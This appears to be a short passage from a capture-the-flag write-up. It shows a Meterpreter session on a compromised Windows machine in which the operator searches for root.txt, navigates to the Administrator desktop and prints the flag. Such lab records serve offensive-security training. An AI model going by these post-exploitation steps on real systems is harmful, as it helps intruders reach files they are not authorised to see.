 meterpreter > search -f root.txt
Found 1 result...
    c:\Documents and Settings\Administrator\Desktop\root.txt (32 bytes)
meterpreter > cd ../../../../
meterpreter > pwd
C:\
meterpreter > cd Documents\ and\ Settings
meterpreter > cd Administrator
meterpreter > cd Desktop
meterpreter > cat root.txt
993442d258b0e0ec917cae9e695d5713meterpreter >